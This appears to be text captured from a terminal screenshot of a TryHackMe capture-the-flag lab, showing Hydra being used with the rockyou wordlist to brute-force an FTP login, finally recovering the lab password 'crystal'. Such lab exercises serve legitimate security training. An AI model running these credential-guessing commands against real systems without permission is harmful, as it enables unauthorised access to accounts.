 Activities Terminal Nov 9 1:00 PM
dragon@pop-os: ~/Documents/vk_pendrive/tryhackme/agent_sudo
dragon@pop-os:~/Documents/vk_pendrive/tryhackme/agent_sudo$ hydra -l chris -P ~/Desktop/rockyou.txt 10.10.96.138 FTP
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-09 12:58:31
[ERROR] Unknown service: FTP
dragon@pop-os:~/Documents/vk_pendrive/tryhackme/agent_sudo$ hydra -l chris -P ~/Desktop/rockyou.txt 10.10.96.138 FTP --force
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
hydra: invalid option -- '-'
dragon@pop-os:~/Documents/vk_pendrive/tryhackme/agent_sudo$ hydra -l chris -P ~/Desktop/rockyou.txt 10.10.96.138 ftp
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-09 12:58:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344401 login tries (l:1/p:14344401), ~896526 tries per task
[DATA] attacking ftp://10.10.96.138:21/
[STATUS] 247.00 tries/min, 247 tries in 00:01h, 14344154 to do in 967:54h, 16 active
[21][ftp] host: 10.10.96.138   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-09 12:59:58
dragon@pop-os:~/Documents/vk_pendrive/tryhackme/agent_sudo$